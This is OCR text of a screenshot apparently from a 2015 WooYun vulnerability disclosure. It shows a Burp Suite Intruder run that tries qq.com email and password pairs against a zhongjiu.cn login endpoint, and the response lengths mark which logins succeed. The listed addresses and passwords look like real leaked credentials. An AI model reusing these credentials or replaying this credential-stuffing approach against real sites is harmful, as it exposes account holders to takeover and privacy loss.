 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length
656 670927480@qq.com 621011 200 475
5478 12345678@qq.com 123456 200 475
5569 115579641@qq.com woshibendan00 200 475
0 200 446
1 kcqer@vip.qq.com 10466592 200 446
2 4750082@qq.com 6896020 200 446
3 beyond.w@qq.com 112233 200 446
6 41654522.@qq.com 123456 200 446
5 519203740@qq.com 138888 200 446
7 258109664@qq.com 123456 200 446
4 326719610@qq.com 111111 200 446
Request Response
Raw Params Headers Hex
POST /login/userLogin?Ajax_CallBack=true HTTP/1.1
Status: 200
Length: 475
Timer: 2577
Request Response
Raw Headers Hex
Cache-Control: no-cache
Pragma: no-cache
Content-Type: application/x-javascript; charset=utf-
Expires: -1
Server: Microsoft-IIS/7.5
X-JSON: true
X-AspNet-Version: 4.0.30319
Set-Cookie: _zjcd0=85630fbc-aa74-4a0d-895e-8fef71
path=/
X-Powered-By: ASP.NET
Date: Sun, 26 Jul 2015 13:11:50 GMT
Connection: close
Content-Length: 51
{"value":["0","http://m.zhongjiu.cn"],"error":null}
www.wooyun.org
? < + > Type a search term